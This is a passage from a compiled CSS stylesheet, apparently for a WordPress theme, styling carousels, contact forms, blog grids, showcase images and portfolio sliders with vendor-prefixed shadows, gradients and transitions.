  transition: all 300ms linear 0ms;
}
.ct-client-carousel.style2 .ct-client-item a, .ct-client-carousel.style2 .ct-client-item .item--image {
  display: block;
  background-color: #fff;
  padding: 30px;
  -webkit-border-radius: 14px;
  -khtml-border-radius: 14px;
  -moz-border-radius: 14px;
  -ms-border-radius: 14px;
  -o-border-radius: 14px;
  border-radius: 14px;
  -webkit-box-shadow: 0 0 40px rgba(115, 115, 115, 0.19);
  -khtml-box-shadow: 0 0 40px rgba(115, 115, 115, 0.19);
  -moz-box-shadow: 0 0 40px rgba(115, 115, 115, 0.19);
  -ms-box-shadow: 0 0 40px rgba(115, 115, 115, 0.19);
  -o-box-shadow: 0 0 40px rgba(115, 115, 115, 0.19);
  box-shadow: 0 0 40px rgba(115, 115, 115, 0.19);
}
.ct-client-carousel.style2 .ct-client-item a:hover, .ct-client-carousel.style2 .ct-client-item .item--image:hover {
  -webkit-transform: translate(0, -5px);
  -khtml-transform: translate(0, -5px);
  -moz-transform: translate(0, -5px);
  -ms-transform: translate(0, -5px);
  -o-transform: translate(0, -5px);
  transform: translate(0, -5px);
}
.ct-client-carousel.style2 .owl-stage-outer {
  padding: 50px 40px;
  margin: 0 -40px;
}
.ct-client-carousel.style2 .owl-stage-outer .owl-item {
  opacity: 0;
  -webkit-transition: all 180ms linear 0ms;
  -khtml-transition: all 180ms linear 0ms;
  -moz-transition: all 180ms linear 0ms;
  -ms-transition: all 180ms linear 0ms;
  -o-transition: all 180ms linear 0ms;
  transition: all 180ms linear 0ms;
}
.ct-client-carousel.style2 .owl-stage-outer .owl-item.active {
  opacity: 1;
}
.ct-client-carousel .owl-stage {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}
.ct-contact-form-default p {
  margin-bottom: 0;
}
.ct-contact-form-default .wpcf7-form-control-wrap .wpcf7-form-control.wpcf7-textarea {
  height: 100px;
}
.ct-contact-form-default .wpcf7-form-control.wpcf7-submit {
  width: 100%;
  margin-bottom: 0;
}
.ct-contact-form-default .wpcf7-form-control.wpcf7-submit:hover {
  background-color: #00d0f9;
  background-image: -webkit-gradient(linear, left top, right top, from(#00d0f9), to(#0674fd));
  background-image: -webkit-linear-gradient(left, #00d0f9, #0674fd);
  background-image: -moz-linear-gradient(left, #00d0f9, #0674fd);
  background-image: -ms-linear-gradient(left, #00d0f9, #0674fd);
  background-image: -o-linear-gradient(left, #00d0f9, #0674fd);
  background-image: linear-gradient(left, #00d0f9, #0674fd);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#00d0f9', endColorStr='#0674fd', gradientType='1');
}
.ct-contact-form-default.style-light .wpcf7-form-control:not(.wpcf7-submit) {
  background-color: transparent;
  color: #f9f8fc;
  padding-left: 0;
  padding-right: 0;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  border-width: 0 0 1px 0px;
  border-color: rgba(255, 255, 255, 0.6);
  font-size: 15px;
  font-family: 'Poppins', sans-serif;
}
.ct-contact-form-default.style-light .wpcf7-form-control:not(.wpcf7-submit):focus {
  border-color: #fff;
}
.ct-contact-form-default.style-light .wpcf7-form-control.wpcf7-textarea {
  height: 122px;
}
.ct-contact-form-default.style-light .wpcf7-form-control.wpcf7-submit {
  margin-top: 12px;
}
.ct-contact-form-default.style-light .wpcf7-submit {
  margin-top: 12px;
}
.ct-contact-form-default.style-light .wpcf7-form-control-wrap {
  margin-bottom: 27px;
}
.ct-contact-form-default.style-light .nice-select:after {
  color: #fff;
  right: 0;
}
.ct-contact-form-default.style-startup .input-filled {
  margin-bottom: 20px;
}
.ct-contact-form-default.style-startup .input-filled > label {
  font-size: 17px;
  color: #000;
  font-family: 'Poppins', sans-serif;
  margin-bottom: 6px;
  display: inline-block;
}
@media screen and (max-width: 991px) {
  .ct-contact-form-default.style-startup .input-filled > label {
    font-size: 13px;
  }
}
.ct-contact-form-default.style-startup .input-filled > label i {
  font-style: normal;
  background-color: #f700e3;
  background-image: -webkit-gradient(linear, left top, right top, from(#f700e3), to(#701ad1));
  background-image: -webkit-linear-gradient(left, #f700e3, #701ad1);
  background-image: -moz-linear-gradient(left, #f700e3, #701ad1);
  background-image: -ms-linear-gradient(left, #f700e3, #701ad1);
  background-image: -o-linear-gradient(left, #f700e3, #701ad1);
  background-image: linear-gradient(left, #f700e3, #701ad1);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#f700e3', endColorStr='#701ad1', gradientType='1');
  margin-left: 8px;
}
.ct-contact-form-default.style-startup .wpcf7-form-control:not(.wpcf7-submit) {
  color: #6f6f6f;
  font-family: 'Poppins', sans-serif;
  border-color: #d5dce8;
  height: 51px;
}
.ct-contact-form-default.style-startup .wpcf7-form-control:not(.wpcf7-submit):focus {
  border-color: #701ad1;
}
.ct-contact-form-default.style-startup .wpcf7-form-control.wpcf7-textarea {
  height: 175px;
}
.ct-contact-form-default.style-startup .wpcf7-submit {
  line-height: 52px;
  padding: 0 48px;
  -webkit-box-shadow: 0 8px 10px rgba(12, 12, 12, 0.19) !important;
  -khtml-box-shadow: 0 8px 10px rgba(12, 12, 12, 0.19) !important;
  -moz-box-shadow: 0 8px 10px rgba(12, 12, 12, 0.19) !important;
  -ms-box-shadow: 0 8px 10px rgba(12, 12, 12, 0.19) !important;
  -o-box-shadow: 0 8px 10px rgba(12, 12, 12, 0.19) !important;
  box-shadow: 0 8px 10px rgba(12, 12, 12, 0.19) !important;
}
.ct-contact-form-default.style-startup .nice-select span.current {
  line-height: 49px;
}
.ct-contact-form-default.style-startup .nice-select .list .selected, .ct-contact-form-default.style-startup .nice-select .option:hover {
  color: #701ad1;
}
.ct-contact-form-default.style-dark .wpcf7-form-control:not(.wpcf7-submit) {
  background-color: #2f2e2e;
  border-color: #2f2e2e;
  color: #818992;
}
.ct-contact-form-default.style-dark .wpcf7-form-control:not(.wpcf7-submit):focus {
  border-color: #0674fd;
}
.ct-contact-form-default.style-dark-2 .wpcf7-form-control:not(.wpcf7-submit) {
  background-color: #19191a;
  border-color: #19191a;
  color: #818992;
}
.ct-contact-form-default.style-dark-2 .wpcf7-form-control:not(.wpcf7-submit):focus {
  border-color: #0674fd;
}
.ct-contact-form-default.submit-gray .wpcf7-submit {
  -webkit-box-shadow: none;
  -khtml-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
  line-height: 48px;
  padding: 0 40px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  background-image: none;
  background-color: #808080;
  color: #fff;
  font-size: 16px;
  text-transform: capitalize;
  font-weight: 400;
}
.ct-contact-form-default.submit-gray .wpcf7-submit:before, .ct-contact-form-default.submit-gray .wpcf7-submit:after {
  display: none;
}
.ct-contact-form-default.submit-gray .wpcf7-submit:hover, .ct-contact-form-default.submit-gray .wpcf7-submit:focus {
  background-image: none;
  background-color: #333;
}
.ct-blog-carousel-layout1 .item-featured, .ct-grid-blog-layout1 .item-featured {
  -webkit-border-radius: 7px 7px 0 0;
  -khtml-border-radius: 7px 7px 0 0;
  -moz-border-radius: 7px 7px 0 0;
  -ms-border-radius: 7px 7px 0 0;
  -o-border-radius: 7px 7px 0 0;
  border-radius: 7px 7px 0 0;
  position: relative;
  overflow: hidden;
}
.ct-blog-carousel-layout1 .item-featured img, .ct-grid-blog-layout1 .item-featured img {
  -webkit-border-radius: 7px 7px 0 0;
  -khtml-border-radius: 7px 7px 0 0;
  -moz-border-radius: 7px 7px 0 0;
  -ms-border-radius: 7px 7px 0 0;
  -o-border-radius: 7px 7px 0 0;
  border-radius: 7px 7px 0 0;
}
.ct-blog-carousel-layout1 .item-featured a.overlay:before, .ct-grid-blog-layout1 .item-featured a.overlay:before, .ct-blog-carousel-layout1 .item-featured a.overlay:after, .ct-grid-blog-layout1 .item-featured a.overlay:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-blog-carousel-layout1 .item-featured a.overlay:before, .ct-grid-blog-layout1 .item-featured a.overlay:before {
  z-index: 1;
  background-color: rgba(0, 0, 0, 0.2);
}
.ct-blog-carousel-layout1 .item-featured a.overlay:after, .ct-grid-blog-layout1 .item-featured a.overlay:after {
  z-index: 2;
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0)));
  background-image: -webkit-linear-gradient(bottom, rgba(0, 0, 0, 0.6), rgba(0, 0, 0, 0));
  background-image: -moz-linear-gradient(bottom, rgba(0, 0, 0, 0.6), rgba(0, 0, 0, 0));
  background-image: -ms-linear-gradient(bottom, rgba(0, 0, 0, 0.6), rgba(0, 0, 0, 0));
  background-image: -o-linear-gradient(bottom, rgba(0, 0, 0, 0.6), rgba(0, 0, 0, 0));
  background-image: linear-gradient(bottom, rgba(0, 0, 0, 0.6), rgba(0, 0, 0, 0));
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='rgba(0, 0, 0, 0.6)', endColorStr='rgba(0, 0, 0, 0)');
}
.ct-blog-carousel-layout1 .item-body, .ct-grid-blog-layout1 .item-body {
  padding: 29px 32px 38px 29px;
}
.ct-blog-carousel-layout1 .item-meta, .ct-grid-blog-layout1 .item-meta {
  margin-bottom: 10px;
}
.ct-blog-carousel-layout1 .item-title, .ct-grid-blog-layout1 .item-title {
  font-size: 24px;
  line-height: 1.5;
  color: #252a37;
}
.ct-blog-carousel-layout1 .item-title a, .ct-grid-blog-layout1 .item-title a {
  color: inherit;
}
.ct-blog-carousel-layout1 .item-title a:hover, .ct-grid-blog-layout1 .item-title a:hover {
  color: #0674fd;
}
.ct-blog-carousel-layout1 .item-readmore, .ct-grid-blog-layout1 .item-readmore {
  position: absolute;
  bottom: 0px;
  left: 0;
  right: 0;
  text-align: center;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  opacity: 0;
  visibility: hidden;
}
.ct-blog-carousel-layout1 .ct-carousel-item, .ct-grid-blog-layout1 .ct-carousel-item {
  height: 100%;
  padding: 30px 0 50px 0;
}
.ct-blog-carousel-layout1 .ct-carousel-item .grid-item-inner, .ct-grid-blog-layout1 .ct-carousel-item .grid-item-inner {
  background-color: #fff;
  -webkit-border-radius: 7px;
  -khtml-border-radius: 7px;
  -moz-border-radius: 7px;
  -ms-border-radius: 7px;
  -o-border-radius: 7px;
  border-radius: 7px;
  height: 100%;
  position: relative;
}
.ct-blog-carousel-layout1 .ct-video-button, .ct-grid-blog-layout1 .ct-video-button {
  position: absolute;
  top: 0;
  z-index: 99;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  background-color: #0674fd;
  color: #fff;
}
.ct-blog-carousel-layout1 .owl-stage-outer, .ct-grid-blog-layout1 .owl-stage-outer {
  margin: 0 -20px;
  padding: 0 20px;
}
.ct-blog-carousel-layout1 .owl-stage-outer .owl-item.active .ct-carousel-item .grid-item-inner, .ct-grid-blog-layout1 .owl-stage-outer .owl-item.active .ct-carousel-item .grid-item-inner {
  -webkit-box-shadow: 0 2px 15px rgba(34, 34, 34, 0.17);
  -khtml-box-shadow: 0 2px 15px rgba(34, 34, 34, 0.17);
  -moz-box-shadow: 0 2px 15px rgba(34, 34, 34, 0.17);
  -ms-box-shadow: 0 2px 15px rgba(34, 34, 34, 0.17);
  -o-box-shadow: 0 2px 15px rgba(34, 34, 34, 0.17);
  box-shadow: 0 2px 15px rgba(34, 34, 34, 0.17);
}
.ct-blog-carousel-layout1 .owl-stage-outer .owl-stage, .ct-grid-blog-layout1 .owl-stage-outer .owl-stage {
  display: flex;
}
.ct-blog-carousel-layout1 .grid-item-inner:hover .item-title a, .ct-grid-blog-layout1 .grid-item-inner:hover .item-title a {
  color: #0674fd;
}
.ct-blog-carousel-layout1 .grid-item-inner:hover .item-readmore, .ct-grid-blog-layout1 .grid-item-inner:hover .item-readmore {
  -webkit-animation: bounceReadMore 0.6s ease-in-out both;
  -moz-animation: bounceReadMore 0.6s ease-in-out both;
  -o-animation: bounceReadMore 0.6s ease-in-out both;
  animation: bounceReadMore 0.6s ease-in-out both;
  bottom: -24px;
  opacity: 1;
  visibility: visible;
}
.ct-blog-carousel-layout1 .grid-item-inner:hover .item-featured a.ct-video-button, .ct-grid-blog-layout1 .grid-item-inner:hover .item-featured a.ct-video-button, .ct-blog-carousel-layout1 .grid-item-inner:hover .item-featured a:before, .ct-grid-blog-layout1 .grid-item-inner:hover .item-featured a:before, .ct-blog-carousel-layout1 .grid-item-inner:hover .item-featured a:after, .ct-grid-blog-layout1 .grid-item-inner:hover .item-featured a:after {
  opacity: 1;
}
.ct-blog-carousel-layout1 .owl-dots, .ct-grid-blog-layout1 .owl-dots {
  margin-top: 0;
}
.ct-blog-carousel-layout1.style-dark .grid-item-inner, .ct-grid-blog-layout1.style-dark .grid-item-inner {
  background-color: #302f2f;
}
.ct-blog-carousel-layout1.style-dark .item-title, .ct-grid-blog-layout1.style-dark .item-title {
  color: #fff;
}
.ct-blog-carousel-layout1.style-dark .item-title a, .ct-grid-blog-layout1.style-dark .item-title a {
  color: inherit !important;
}
.ct-blog-carousel-layout1.style-dark .item-meta, .ct-grid-blog-layout1.style-dark .item-meta {
  border-color: #4c4b4b;
}
.ct-blog-carousel-layout1.style-dark .item-meta li, .ct-grid-blog-layout1.style-dark .item-meta li {
  color: #c8c6c6;
}
.ct-blog-carousel-layout1.style-dark .item-readmore .btn, .ct-grid-blog-layout1.style-dark .item-readmore .btn {
  -webkit-box-shadow: none;
  -khtml-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
@media screen and (max-width: 991px) {
  body .ct-blog-carousel-layout1 .grid-item-inner .item-readmore, body .ct-grid-blog-layout1 .grid-item-inner .item-readmore {
    bottom: -24px;
    opacity: 1;
    visibility: visible;
    margin: 0 !important;
  }
}
.ct-grid-blog-layout1 .grid-item-inner {
  -webkit-box-shadow: 0 2px 15px rgba(34, 34, 34, 0.17);
  -khtml-box-shadow: 0 2px 15px rgba(34, 34, 34, 0.17);
  -moz-box-shadow: 0 2px 15px rgba(34, 34, 34, 0.17);
  -ms-box-shadow: 0 2px 15px rgba(34, 34, 34, 0.17);
  -o-box-shadow: 0 2px 15px rgba(34, 34, 34, 0.17);
  box-shadow: 0 2px 15px rgba(34, 34, 34, 0.17);
  -webkit-border-radius: 7px;
  -khtml-border-radius: 7px;
  -moz-border-radius: 7px;
  -ms-border-radius: 7px;
  -o-border-radius: 7px;
  border-radius: 7px;
  margin-bottom: 44px;
}
.ct-blog-carousel-layout2 .item-category {
  margin-bottom: 17px;
}
.ct-blog-carousel-layout2 .item-category a {
  background-color: #808080;
  padding: 0 24px;
  line-height: 34px;
  color: #fff;
  display: inline-block;
  font-size: 16px;
  -webkit-border-radius: 6px;
  -khtml-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  border-radius: 6px;
}
.ct-blog-carousel-layout2 .item-title {
  font-size: 22px;
  color: #fff;
  font-weight: 400;
  margin-bottom: 22px;
}
.ct-blog-carousel-layout2 .item-title a {
  color: inherit;
}
.ct-blog-carousel-layout2 .item-title a:hover {
  color: #808080;
}
.ct-blog-carousel-layout2 .item-date {
  font-size: 14px;
  color: #808080;
  margin-bottom: 21px;
}
.ct-blog-carousel-layout2 .item-content {
  font-size: 16px;
  line-height: 29px;
  color: #e7e9ea;
  margin-bottom: 10px;
}
.ct-blog-carousel-layout2 .item-readmore a {
  font-size: 16px;
  font-weight: 700;
  color: #0674fd;
}
.ct-blog-carousel-layout2 .item-readmore a i {
  margin-left: 4px;
}
.ct-blog-carousel-layout2 .item-readmore a:hover {
  color: #fff;
}
.ct-showcase .ct-showcase-image {
  position: relative;
  overflow: hidden;
  -webkit-border-radius: 14px;
  -khtml-border-radius: 14px;
  -moz-border-radius: 14px;
  -ms-border-radius: 14px;
  -o-border-radius: 14px;
  border-radius: 14px;
  -webkit-box-shadow: 0 0px 20px rgba(0, 0, 0, 0.1);
  -khtml-box-shadow: 0 0px 20px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0px 20px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 0px 20px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 0px 20px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0px 20px rgba(0, 0, 0, 0.1);
}
.ct-showcase .ct-showcase-image img {
  width: 100%;
}
.ct-showcase .ct-showcase-image a {
  display: block;
  -webkit-border-radius: 14px;
  -khtml-border-radius: 14px;
  -moz-border-radius: 14px;
  -ms-border-radius: 14px;
  -o-border-radius: 14px;
  border-radius: 14px;
  position: relative;
  overflow: hidden;
}
.ct-showcase .ct-showcase-image a:before, .ct-showcase .ct-showcase-image a:after {
  content: "";
  background: #fff;
  height: 0;
  width: 0;
  z-index: 1;
  position: absolute;
  -webkit-transition-duration: 1.1s;
  -o-transition-duration: 1.1s;
  transition-duration: 1.1s;
}
.ct-showcase .ct-showcase-image a:before {
  right: 0;
  opacity: 1;
  top: 0;
}
.ct-showcase .ct-showcase-image a:after {
  bottom: 0;
  opacity: 0.7;
  left: 0;
}
.ct-showcase .ct-showcase-image a:hover:before, .ct-showcase .ct-showcase-image a:hover:after {
  height: 100%;
  opacity: 0;
  width: 100%;
}
.ct-showcase .ct-showcase-image .label {
  -webkit-box-shadow: 0 6px 18px rgba(0, 0, 0, .15);
  -khtml-box-shadow: 0 6px 18px rgba(0, 0, 0, .15);
  -moz-box-shadow: 0 6px 18px rgba(0, 0, 0, .15);
  -ms-box-shadow: 0 6px 18px rgba(0, 0, 0, .15);
  -o-box-shadow: 0 6px 18px rgba(0, 0, 0, .15);
  box-shadow: 0 6px 18px rgba(0, 0, 0, .15);
  line-height: 33px;
  height: 33px;
  font-size: 13px;
  font-weight: 700;
  color: #fff;
  background-color: #0674fd;
  position: absolute;
  width: 180px;
  padding: 0 10px;
  -webkit-transform: rotate(-45deg);
  -khtml-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
  top: 25px;
  left: -48px;
  font-family: 'Poppins', sans-serif;
  text-align: center;
  text-transform: uppercase;
}
.ct-showcase .ct-showcase-title {
  font-size: 18px;
  font-weight: 600;
  text-align: center;
  margin: 37px 0 0;
}
.ct-showcase .ct-showcase-title a {
  color: inherit;
}
.ct-showcase .ct-showcase-title span {
  font-size: 10px;
  background-color: #0674fd;
  background-image: -webkit-gradient(linear, left top, right top, from(#0674fd), to(#00d0f9));
  background-image: -webkit-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -moz-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -ms-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -o-linear-gradient(left, #0674fd, #00d0f9);
  background-image: linear-gradient(left, #0674fd, #00d0f9);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#0674fd', endColorStr='#00d0f9', gradientType='1');
  border-radius: 22px;
  color: #fff;
  padding: 0 8px;
  line-height: 22px;
  display: inline-block;
  font-weight: 500;
  margin-left: 2px;
  vertical-align: middle;
}
.ct-textbox-carousel {
  max-width: 580px;
  background-color: rgba(0, 0, 0, 0.7);
  padding: 40px;
}
@media screen and (max-width: 767px) {
  .ct-textbox-carousel {
    padding: 30px;
    max-width: 480px;
  }
}
.ct-textbox-carousel .ct-textbox-title {
  font-size: 60px;
  line-height: 1.2;
  font-weight: 300;
  color: #fff;
  margin-bottom: 19px;
}
.ct-textbox-carousel .ct-textbox-title cite {
  font-weight: 500;
  font-style: normal;
}
@media screen and (max-width: 767px) {
  .ct-textbox-carousel .ct-textbox-title {
    font-size: 42px;
  }
}
@media screen and (max-width: 575px) {
  .ct-textbox-carousel .ct-textbox-title {
    font-size: 30px;
  }
  .ct-textbox-carousel .ct-textbox-title br {
    display: none;
  }
}
.ct-textbox-carousel .ct-textbox-description {
  font-size: 19px;
  color: #fff;
}
@media screen and (max-width: 575px) {
  .ct-textbox-carousel .ct-textbox-description {
    font-size: 16px;
  }
}
.ct-textbox-carousel .ct-textbox-button {
  padding-top: 40px;
}
.ct-textbox-carousel .owl-dots {
  justify-content: left;
  margin-top: 35px;
  padding: 0;
}
.ct-textbox-carousel .owl-dots .owl-dot {
  height: 15px;
  width: 15px;
  background-color: #fff;
  background-image: none;
  -webkit-border-radius: 15px;
  -khtml-border-radius: 15px;
  -moz-border-radius: 15px;
  -ms-border-radius: 15px;
  -o-border-radius: 15px;
  border-radius: 15px;
  margin: 0 5px;
}
.ct-textbox-carousel .owl-dots .owl-dot.active {
  background-color: #0674fd;
}
.ct-angled-wrapper {
  left: 0;
  position: absolute !important;
  right: 0;
  width: 100%;
  z-index: 99 !important;
}
.ct-angled-wrapper svg {
  position: absolute;
  left: 0;
  right: 0;
}
.ct-angled-wrapper svg.angle-style1 {
  -webkit-transform: scaleX(-1);
  -khtml-transform: scaleX(-1);
  -moz-transform: scaleX(-1);
  -ms-transform: scaleX(-1);
  -o-transform: scaleX(-1);
  transform: scaleX(-1);
}
.ct-angled-wrapper.angled-top {
  top: 0;
}
.ct-angled-wrapper.angled-top svg {
  -webkit-transform: rotate(180deg) scaleX(-1);
  -khtml-transform: rotate(180deg) scaleX(-1);
  -moz-transform: rotate(180deg) scaleX(-1);
  -ms-transform: rotate(180deg) scaleX(-1);
  -o-transform: rotate(180deg) scaleX(-1);
  transform: rotate(180deg) scaleX(-1);
  top: 0;
}
.ct-angled-wrapper.angled-bottom {
  bottom: 0;
}
.ct-angled-wrapper.angled-bottom svg {
  bottom: -1px;
}
@media screen and (max-width: 767px) {
  .ct-angled-wrapper.angled-top {
    top: -1px;
  }
  .ct-angled-wrapper.angled-bottom {
    bottom: -1px;
  }
}
.ct-image-section {
  position: absolute !important;
  z-index: -1;
}
.ct-image-section.slide-based {
  z-index: inherit;
}
@media (min-width: 768px) and (max-width: 991px) {
  .ct-image-section.hidde-md {
    display: none;
  }
}
@media screen and (max-width: 767px) {
  .ct-image-section.hidde-sm {
    display: none;
  }
}
.ct-single-image {
  overflow: hidden;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-single-image .block-revealer-content {
  position: relative;
}
.ct-single-image .block-revealer-content a {
  display: block;
}
.ct-single-image .block-revealer-content img, .ct-single-image .block-revealer-content .bg-image {
  width: 100%;
  -webkit-border-radius: 2px;
  -khtml-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
}
.ct-single-image.image-border img {
  border: 1px solid #e9f0fb;
}
.ct-single-image .bg-image {
  width: 100%;
  height: 300px;
}
.ct-single-image.img-style2 img {
  border: 11px solid #fff;
  -webkit-border-radius: 115px 0px 50px 0px;
  -khtml-border-radius: 115px 0px 50px 0px;
  -moz-border-radius: 115px 0px 50px 0px;
  -ms-border-radius: 115px 0px 50px 0px;
  -o-border-radius: 115px 0px 50px 0px;
  border-radius: 115px 0px 50px 0px;
}
@media screen and (min-width: 1200px) {
  .ct-single-image.image-contact {
    margin-left: -50px;
  }
}
.image-block-revealers {
  display: inline-block;
  vertical-align: top;
  position: relative;
  overflow: hidden;
  width: 100%;
}
.image-block-revealers .block-revealer-element {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
  opacity: 0;
}
.ct-carousel-portfolio1 .portfolio-title {
  font-size: 30px;
  color: #162171;
  font-weight: 700;
  margin-bottom: 6px;
}
@media screen and (max-width: 1400px) {
  .ct-carousel-portfolio1 .portfolio-title {
    font-size: 24px;
  }
}
.ct-carousel-portfolio1 .portfolio-title a {
  color: inherit;
}
.ct-carousel-portfolio1 .portfolio-title a:hover {
  color: #0674fd;
}
.ct-carousel-portfolio1 .portfolio-subtitle {
  font-family: 'Poppins', sans-serif;
  color: #3a505f;
}
.ct-carousel-portfolio1 .portfolio-more a {
  display: inline-block;
  font-family: 'Poppins', sans-serif;
  font-size: 30px;
  font-weight: 600;
  color: #fff;
  background-color: #0841c6;
  background-image: -webkit-gradient(linear, left top, right top, from(#0841c6), to(#05c6fb));
  background-image: -webkit-linear-gradient(left, #0841c6, #05c6fb);
  background-image: -moz-linear-gradient(left, #0841c6, #05c6fb);
  background-image: -ms-linear-gradient(left, #0841c6, #05c6fb);
  background-image: -o-linear-gradient(left, #0841c6, #05c6fb);
  background-image: linear-gradient(left, #0841c6, #05c6fb);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#0841c6', endColorStr='#05c6fb', gradientType='1');
  -webkit-box-shadow: 0 7px 18px rgba(5, 198, 251, 0.39);
  -khtml-box-shadow: 0 7px 18px rgba(5, 198, 251, 0.39);
  -moz-box-shadow: 0 7px 18px rgba(5, 198, 251, 0.39);
  -ms-box-shadow: 0 7px 18px rgba(5, 198, 251, 0.39);
  -o-box-shadow: 0 7px 18px rgba(5, 198, 251, 0.39);
  box-shadow: 0 7px 18px rgba(5, 198, 251, 0.39);
  height: 60px;
  width: 60px;
  line-height: 60px;
  text-align: center;
  -webkit-border-radius: 60px;
  -khtml-border-radius: 60px;
  -moz-border-radius: 60px;
  -ms-border-radius: 60px;
  -o-border-radius: 60px;
  border-radius: 60px;
}
.ct-carousel-portfolio1 .portfolio-meta {
  margin-right: 20px;
  flex-grow: 1;
  padding: 17px 0;
}
.ct-carousel-portfolio1 .portfolio-holder {
  padding: 16px 38px;
  background-color: #fff;
  position: absolute;
  bottom: 32px;
  left: 32px;
  right: 32px;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  opacity: 0;
  -webkit-transform: translateY(-60px);
  -khtml-transform: translateY(-60px);
  -moz-transform: translateY(-60px);
  -ms-transform: translateY(-60px);
  -o-transform: translateY(-60px);
  transform: translateY(-60px);
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
@media screen and (max-width: 1400px) {
  .ct-carousel-portfolio1 .portfolio-holder {
    padding-left: 30px;
    padding-right: 30px;
  }
}
@media screen and (max-width: 767px) {
  .ct-carousel-portfolio1 .portfolio-holder {
    padding: 30px 20px;
  }
}
.ct-carousel-portfolio1 .ct-portfolio-item-inner {
  position: relative;
  overflow: hidden;
}
.ct-carousel-portfolio1 .ct-portfolio-item-inner:hover .portfolio-holder {
  opacity: 1;
  -webkit-transform: translateY(0px);
  -khtml-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
  transform: translateY(0px);
}
.ct-carousel-portfolio1 .owl-nav {
  margin: 0;
}
@media screen and (max-width: 1400px) {
  .ct-carousel-portfolio1 .owl-nav {
    margin-top: 30px;
  }
}
@media screen and (min-width: 1200px) {
  .ct-carousel-portfolio1 .owl-nav .owl-prev, .ct-carousel-portfolio1 .owl-nav .owl-next {
    margin: 0;
    width: 90px;
    height: 90px;
    background-color: #e3e7f0;
    color: #000;
    font-size: 22px;
    position: absolute;
    top: 50%;
    -webkit-transform: translate(0%, -50%);
    -khtml-transform: translate(0%, -50%);
    -moz-transform: translate(0%, -50%);
    -ms-transform: translate(0%, -50%);
    -o-transform: translate(0%, -50%);
    transform: translate(0%, -50%);
  }
}
@media screen and (max-width: 1400px) {
  .ct-carousel-portfolio1 .owl-nav .owl-prev, .ct-carousel-portfolio1 .owl-nav .owl-next {
    width: 60px;
    height: 60px;
    font-size: 18px;
  }
}
.ct-carousel-portfolio1 .owl-nav .owl-prev:hover, .ct-carousel-portfolio1 .owl-nav .owl-next:hover {
  color: #fff;
  background-color: #162171;
}
.ct-carousel-portfolio1 .owl-nav .owl-prev {
  left: -45px;
}
@media screen and (max-width: 1400px) {
  .ct-carousel-portfolio1 .owl-nav .owl-prev {
    left: -30px;
  }
}
@media screen and (max-width: 1199px) {
  .ct-carousel-portfolio1 .owl-nav .owl-prev {
    left: 0;
  }
}
.ct-carousel-portfolio1 .owl-nav .owl-next {
  right: -45px;
}
@media screen and (max-width: 1400px) {
  .ct-carousel-portfolio1 .owl-nav .owl-next {
    right: -30px;
  }
}
@media screen and (max-width: 1199px) {
  .ct-carousel-portfolio1 .owl-nav .owl-next {
    right: 0;
  }
}
.ct-contact-info {
  background-color: #fff;
  position: absolute;
  right: 85px;
  bottom: 100px;
  padding: 41px 45px 20px 45px;
  width: 425px;
  -webkit-box-shadow: 0 6px 18px rgba(22, 33, 113, 0.39);
  -khtml-box-shadow: 0 6px 18px rgba(22, 33, 113, 0.39);
  -moz-box-shadow: 0 6px 18px rgba(22, 33, 113, 0.39);
  -ms-box-shadow: 0 6px 18px rgba(22, 33, 113, 0.39);
  -o-box-shadow: 0 6px 18px rgba(22, 33, 113, 0.39);
  box-shadow: 0 6px 18px rgba(22, 33, 113, 0.39);
